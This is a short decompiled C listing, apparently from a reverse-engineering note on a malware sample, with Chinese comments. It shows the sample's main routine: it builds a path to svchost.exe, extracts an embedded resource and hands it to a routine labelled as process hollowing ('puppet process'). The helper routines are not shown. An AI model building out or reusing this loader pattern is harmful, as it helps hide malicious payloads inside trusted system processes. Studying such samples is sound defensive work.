 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE hModule; // [esp+0h] [ebp-408h]
4 CHAR ApplicationName[1024]; // [esp+4h] [ebp-404h] BYREF
5 LPVOID lpAddress; // [esp+404h] [ebp-4h]
6
7 if ( (unsigned int)argc < 2 )
8 {
9 lpAddress = 0;
0 hModule = GetModuleHandleA(0);
1 sub_40149D(aSvchostExe, ApplicationName, 0x400u);// 拼接路径
2 lpAddress = sub_40132C(hModule); // 资源释放
3 if ( lpAddress )
4 {
5 sub_4010EA(ApplicationName, lpAddress); // 傀儡进程
6 memset(ApplicationName, 0, sizeof(ApplicationName));
7 VirtualFree(lpAddress, 0, 0x8000u);
8 }
9 }
0 Sleep(0x3E8u);
1 return 0;
2 }